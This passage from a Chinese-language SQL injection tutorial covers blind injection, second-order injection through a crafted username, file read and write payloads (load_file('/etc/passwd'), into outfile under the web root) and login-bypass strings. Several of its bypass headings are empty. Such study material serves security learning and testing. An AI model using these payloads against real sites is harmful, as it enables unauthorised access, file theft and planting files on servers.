
在大于8的时候,睡眠失败,说明长度为8:
剩余的就是和布尔盲注配合的重复性工作了……………
三、二次注入
一次注入时网站对特殊字符做了转义处理,但是没删除,以特殊字符作为普通字符串存到了数据库中,但是在取,或查的时候,没有做转义,造成特殊字符生效。
一般在注册的时候有存的动作,注册一个用户admin’#,在修改密码的时候,被修改的人是admin而不是admin’#。因为在修改密码的时候会去查询是否有这个人,或者在更新的时候是username=’$user’,此时,admin’#就成了username=’admin’#’,后面被注释了。
四、SQL读写文件
?id=1' union select 1,2,load_file('/etc/passwd')# //读文件?id=1' union select 1,2,"123123" into outfile "/var/www/html/shell.txt" //写文件
7. 绕过
7.1 空格绕过
7.2 #绕过
7.3 union select被检测
7.4 order by被检测
7.5 and绕过
7.6 =绕过
7.7 万能密码
账号:admin’/
密码:/‘
账号:’or ‘1’=’1
密码:’or ‘1’=’1
7.8 字段名为key
key是MySQL的关键词,如果字段名为key的话是爆不出来的,此时可以利用key(反引号)。
7.9 id=(“%’1’%”)绕过
如果上述情况,比如并不是1’%”),而是‘),因为双引号只是为了让%起作用,而%的作用是匹配多个,只有’)是字符包裹。

若有收获,就点个赞吧
0 人点赞
